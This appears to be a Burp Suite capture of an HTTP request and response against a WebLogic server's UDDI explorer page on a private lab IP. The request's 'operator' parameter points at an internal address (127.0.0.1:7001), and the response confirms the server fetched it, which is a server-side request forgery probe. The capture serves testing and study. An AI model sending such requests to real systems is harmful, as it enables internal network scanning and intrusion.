 Send
Cancel
<
>
Target: http://192.168.8.23:7001
?
Request
Raw
Params
Headers
Hex
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: 192.168.8.23:7001
3 Content-Length: 130
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.8.23:7001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.105 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.8.23:7001/uddiexplorer/SearchPublicRegistries.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/
uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/
glue/inquire/uddi!XMethods|; JSESSIONID=
r3qlfs3fTcgGt4C1HZjKvJg9q2NZ3JyBfJYLZzm8JK8X10S4C5Dq!-97352729
14 Connection: close
15
16 operator=http://127.0.0.1:7001&rdoSearch=name&txtSearchname=&txtSearchkey=&
txtSearchfor=&selfor=Business+location&btnSubmit=Search
Response
Raw
Headers
Hex
HTML
Render
377
378 <option value="ISO 3166 Geographic Taxonomy" >ISO 3166
Geographic Taxonomy</option>
379
380 </select></td>
381 </tr>
382
383 <tr><td colspan=4><input type=submit name=btnSubmit value="Search">
</td></tr>
384 </form>
385 </table>
386 <table width=100% cellpadding=5 cellspacing=5 valign=top>
387
388
389 <p>An error has occurred<BR>
390 weblogic.uddi.client.structures.exception.XML_SoapException: The server at
http://127.0.0.1:7001 returned a 404 error code &#40;Not Found&#41;.  Please
ensure that your URL is correct, and the web service has deployed without
error.
391 </table>
392 </td>
393 </tr>
394 </table>
395 <script language="javascript">
396
397 function openWin(name, URL)
398 {
399 var new_window = window.open(URL,name);
400 }
401
402 </script>
403